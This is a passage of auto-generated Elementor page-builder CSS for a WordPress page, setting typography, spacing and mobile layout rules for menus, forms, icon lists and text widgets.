.elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */